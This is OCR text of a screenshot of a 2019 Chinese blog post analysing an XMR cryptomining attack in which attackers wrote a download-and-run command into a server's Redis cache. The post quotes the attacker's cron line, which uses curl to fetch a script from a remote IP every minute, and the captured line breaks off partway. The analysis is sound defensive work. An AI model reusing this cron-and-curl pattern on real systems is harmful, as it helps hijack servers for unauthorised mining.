
56
标签
GitHub
E-Mail
RSS
SiteMap
XMR 恶意挖矿脚本分析
发表于
2019-07-26
阅读次数：
977
评论数：
本文字数：
66
阅
读时长 ≈
1 分钟
前言
记录于 2019-07-26，攻击者将挖矿脚本的下载与执行命令写入
到服务器的 Redis 缓存中，具体脚本内容如下：
1
"*/1 * * * * curl -fsSL http://185.18.105.23/E5D
XMR 恶意挖矿脚本